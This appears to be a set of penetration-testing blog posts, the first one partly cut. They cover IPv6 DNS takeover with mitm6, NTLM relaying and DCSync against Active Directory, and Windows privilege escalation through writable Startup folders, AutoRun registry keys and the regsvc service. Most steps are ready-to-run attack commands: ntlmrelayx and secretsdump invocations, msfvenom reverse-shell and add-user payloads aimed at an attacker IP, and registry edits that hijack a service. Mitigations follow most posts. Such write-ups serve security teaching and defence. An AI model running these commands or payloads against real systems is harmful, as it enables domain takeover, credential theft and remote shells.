
Once the attacker has control of the DNS requests, they can utilize them to carry out a variety of attacks. For instance, they might divert traffic intended for a legitimate website to a phony version of the same site that is intended to steal sensitive data like login credentials.
Attack phase 3 – Attacking WPAD (MS16-077)
WPAD simplifies proxy configuration by dynamically providing settings based on network conditions.
- Clients use DHCP and/or DNS to find a web server on your network that hosts the wpad.dat file.
- The wpad.dat file specifies rules based on URL patterns, IP addresses, and domains.
- If a client’s requested URL matches any rule, it follows the corresponding proxy configuration.
- If no rule matches, the default proxy server (specified in the wpad.dat file) is used.
- You can use this to set up content filtering, exceptions, and custom proxy servers1.
PAC File (wpad.dat): A special Proxy Auto Configuration (PAC) file describes rules for using a proxy. The predefined name for this file is wpad.dat
Attack phase 4 – Download the AD database
Once the wpad.dat has been served, the scripts will download domain enumeration into the specified folder.


These files include
- Domain Computers
- Domain Groups
- Domain Policy
- Domain Users
Attack phase 5 – IPv6 DNS taken over

Once, the IPv6 DNS has been taken over, if a user with sufficient privileges logs in, these scripts will attempt to add a new user within Active Directory. This user will have Enterprise Admins privileges, which can be used to perform DC Sync to the Domain Controller.

If we verify the Active directory user list, we can find this new user created

Next step would be trying a DCSync attack using these credentials.
Attack Execution
1. Find out about the domain name, by querying the domain controller
- nmap -sC -A 192.168.0.100


2. Run the necessary services (ntlmrelayx)
- impacket-ntlmrelayx -6 -t ldaps://DC-IP -wh <wpad_fake_name>.<domain.local> -l <folder name>

- impacket-ntlmrelayx -6 -t ldaps://192.168.0.100 -wh fakewpad.lab.local -l lootme

3. Now run the MITM6 tool, to start spoofing the IPv6 DNS (https://github.com/dirkjanm/mitm6)
- sudo python3 mitm6.py -d <domain>
- sudo python3 mitm6.py -d lab.local
4. Wait for a computer to request IPv6 DNS over the network

we can host a fake WPAD for the victim, which sets the web proxy to the attacker’s IP address when queried. Now, whenever the victim uses any application that connects to the internet, it will use our machine as a proxy. Once connected, the proxy server (attacker machine) responds with an HTTP 407:Proxy Authentication required, prompting the Windows machine to send us the NTLM challenge/response. This can be relayed to different authentication services such as LDAPS, SMB or HTTP.
5. When this occurs, it means, we poisoned the remote host, now we need to wait for a user to log into this machine, once, it happens we will see “HTTPD(80): Authenticating against ldaps://192.168.0.100 as LAB/SUCHIHA SUCCEED”

After authentication ntlmrelayx performs a ldap domain dump which provides us with quite a bit of information for us. These file can be found in lootme folder which we specified when we were setting up the relay.
6. Now if an administrator tries to login to a compromised machine and it succeeds, ntlmrelayx is going to create an access control list or ACL for us and is going to set us with a new user and password, with the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges.

Extra: DCSync
1. Having these new credentials, we can perform a DCSync attack against the domain controller
- impacket-secretsdump lab.local/eYcmWVhNDv:’X*}CdYk6jTk0z>V’@192.168.0.100 -just-dc
Mitigation
MITM6 attacks can be difficult to detect and prevent, as they often involve sophisticated techniques and tools. However, there are steps that organizations and individuals can take to protect against these types of attacks:
- Disabling IPv6 if it is not used on your internal network will prevent Windows clients from querying for a DHCPv6 server thereby making it impossible to take over the DNS server.
- Disable the Proxy Auto detection via Group Policy. If your company uses a proxy configuration file internally (PAC file) it is recommended to explicitly configure the PAC URL instead of relying on WPAD to detect it automatically.
- In order to prevent NTLM relaying you should consider disabling it entirely and switch to Kerberos or, if that isn’t possible, you should:
- enable SMB signing to prevent relaying to SMB by requiring all traffic to be signed
- enable LDAP signing to prevent unsigned connections to LDAP
- Enable extended protection for authentication which will prevent some relaying attacks by ensuring that the TLS channel used for the connection to the server is the same that the client uses when authenticating.
References
https://n1chr0x.medium.com/from-dns-to-domination-dns-takeover-demystified-with-mitm6-e9cd438d42a7
https://medium.com/@huseyin.eksi/how-to-ipv6-dns-takeover-via-mitm6-24b64dac2db5
https://redfoxsec.com/blog/ipv6-dns-takeover/
https://blog.evanricafort.com/2023/05/ipv6-dns-takeover-via-mitm6-write-up.html
https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
https://bohansec.com/2020/10/18/AD-Attack-Lab-Part-2/
https://cheatsheet.haax.fr/windows-systems/exploitation/ipv6/
https://github.com/dirkjanm/mitm6
https://github.com/fortra/impacket/releases/tag/impacket_0_9_22
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

Startup applications privilege escalation refers to the phenomenon where certain software or applications gain elevated privileges upon system boot, allowing them to execute commands or access resources that would typically be restricted to regular users or applications. This can pose a significant security risk, as it provides an avenue for malicious actors to exploit vulnerabilities in these applications to gain unauthorized access to sensitive data or perform malicious actions on the system.
When a user logs on to the system, there are two folders where programs automatically start (execute) from called the Startup folders. The Startup folders can be found in the following locations:
- C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
- C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
The first folder is tied to the specific user logging on and only executes for that user. The second folder however is the machine startup folder, which means that any startup applications in that folder (executables or batch scripts) will execute when ANY user logs on to the system.
Identification

1. Check the permissions on the StartUp folders, notice that the “BUILTIN\Users” group has full access ‘(F)’ to the directory.
- icacls “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”

Note: we are looking for on the folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
2. Identify it using Sysinternals AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk64.exe -wvud “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp” -accepteula
WinPEAS (https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)
1. This can also be identified using WinPEAS script
- .\winPEASx64.exe applicationsinfo

Exploitation
1. we can utilize either an EXE or a batch script to exploit this misconfiguration, we will craft a malicious BATCH file to execute it as any user that logs on. First, we will create our payload
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=5555 -f exe > exploit.exe

2. Start a listener in your local machine

3. Transfer the file into the target machine
4. Place exploit.exe in “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”.
- move .\exploit.exe “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
- cd “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
- dir

5. (OPTIONAL) Assign privileges to execute to Everyone
- Right click on exploit.exe -> Properties -> Security -> Group or user names -> Edit
- Add -> Everyone

5. Wait for someone to log in, check out your listener

Recommendations
- Least Privilege Principle: Follow the principle of least privilege when configuring startup applications. Only grant necessary permissions and privileges to each application, limiting the potential impact of any security breaches.
- Application Whitelisting: Implement application whitelisting policies to restrict the execution of unauthorized or untrusted applications during the startup process. This helps prevent malicious software from gaining elevated privileges on the system.
Reference
https://steflan-security.com/windows-privilege-escalation-startup-applications/
https://juggernaut-sec.com/startup-applications/
https://www.hackingarticles.in/windows-privilege-escalation-boot-logon-autostart-execution-startup-folder/
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
https://medium.com/@Varma_Chekuri/windows-privilege-escalation-2-f0dfb1021213
https://www.stationx.net/windows-privilege-escalation/
https://attack.mitre.org/techniques/T1547/001/
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

Windows allows users to set specific programs to automatically start whenever the system boots, the list of programs that have this functionality enabled is stored in the Windows Registry. Although this feature can be very handy if startup programs are setup with improper permissions it may allow attackers to escalate privileges, as these programs are executed in the context of the user who is logging in at that point in time.
Commonly known AutoRun registry:
- HKLM\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Wow6432Npde\Microsoft\Windows\CurrentVersion\RunOnce
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Runonce
- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx
Registry keys known as Run and RunOnce are designed to automatically execute programs every time a user logs into the system. The command line assigned as a key’s data value is limited to 260 characters or less.
Since we are only interested in the machine startup keys, these are the default keys we want to query:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
There are also some additional keys that do not exist by default; however, they should also be queried because they may have been manually created:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\R
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunEx
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
Identify
1. First identify the type of architecture you are dealing with
- systeminfo | findstr /B /C:”Host Name” /C:”OS Name” /C:”OS Version” /C:”System Type” /C:”Hotfix(s)”

2. Download into the target machine Sysinternals AutoRun (https://learn.microsoft.com/en-us/sysinternals/downloads/autoruns)

Note: The objective for us as an attacker is to use this tool to find any outliers. Most of the time we will find that programs execute from some directory extended from the systemroot (C:\Windows), which will likely be un-writable; however, finding a program that executes from any another location is worth investigating.
3. Query this registry hive

- reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Powershell
- Get-Item -Path Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
4. Check the permissions on this program, we need to verify we can modify it. (“Everyone” user group has “FILE_ALL_ACCESS” permission on the “program.exe” file.)
AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk64.exe -wvu “C:\Program Files\Autorun Program”

ICACLS
- icacls c:\program files\autorun program\program.exe

Note: What we are looking for on the executable is any one of three specific permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
WinPEAS (https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)

PowerUp (https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1)
Exploitation
1. Create a reverse shell payload, to replace the original program at the location
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=7777 -a x64 –platform Windows -f exe -o program.exe

2. Start a local listener

3. Transfer the file into the target machine, and, move it into the target folder, in this case (C:\Program Files\Autorun Program)

Note: Remember to back up the original file.
4. Now wait for another user to log in, once, someone logs the listener should receive a connection back.

Recommendations
To mitigate the risks associated with Autorun-related registry manipulation, consider the following steps:
- Least privilege principles: Assign privileges to user that must modify the binary files
- Regular Registry Audits: Regularly audit the registry for unusual or unauthorized changes. Monitoring tools and scripts can help detect suspicious modifications to Autorun-related registry keys.
- Restrict User Access: Limit user access to sensitive registry keys using permissions and access controls. Restricting write access to Autorun-related registry keys can prevent unauthorized modifications.
- Disable Autorun: As mentioned earlier, disabling Autorun altogether can prevent malware from exploiting Autorun-related registry entries. This can be done through Group Policy settings or by modifying registry keys directly.
- Use Antivirus and Endpoint Protection: Employ antivirus and endpoint protection solutions that monitor and block suspicious activity, including unauthorized modifications to the registry.
Sources
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
https://juggernaut-sec.com/autorun-startup-registry-keys/
https://atom.hackstreetboys.ph/windows-privilege-escalation-registry-exploits/
https://steflan-security.com/windows-privilege-escalation-exploiting-autorun/
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

The Regsvc service, also known as Remote Registry Service, enables remote access to the Windows registry. It allows users to connect to the registry of a remote computer and perform operations such as reading, writing, and modifying registry keys and values. While the service is designed to facilitate legitimate administrative tasks, it can be exploited by attackers to escalate privileges and compromise the security of a system.
An attacker can leverage this misconfiguration to modify the ImagePath of service with the path of the custom malicious executable that will give an escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService).
Note: Service should be restarted to make changes effective.
Identify
1. Check access using Sysinternals AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services
- accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services > result.txt
- type result.txt | more

2. We can see that the NT Authority\Interactive has write access to the registry key “regsvc”. For further information regarding regsvc, we can query the registry by typing the following command:
- reg query hklm\System\CurrentControlSet\Services\regsvc

Note: We can modify the ImagePath of the key and point it to our malicious custom executable.
Exploitation
1. As we know that the ImagePath is writeable, we create a windows TCP reverse shell using msfvenom on the attacking machine.
- msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > malware.exe
- msfvenom -p windows/adduser USER=hacker PASS=password -f exe > malware.exe
2. Transfer the file to the target machine, then store it in Temp folder
- move malware.exe C:\Temp
- dir

3. Start a listener in your local machine

4. Now, we will modify the ImagePath value for the regsvc registry and set it as the path of the custom executable “malware.exe”. This can be done by running the following command in the Windows command shell:
Move the file into the target location (C:\Program Files\Insecure Registry Service\)
- reg add “HKLM\SYSTEM\CurrentControlSet\services\regsvc” /t REG_EXPAND_SZ /v ImagePath /d “C:\Temp\malware.exe” /f

5. Now verify it has been added to the registry
- reg query hklm\System\CurrentControlSet\Services\regsvc

6. We can execute malicious payload by restarting\starting the service regsvc.
- sc start regsvc
- net start regsvc

7. We should now get the program executed, and, the reverse shell should be working

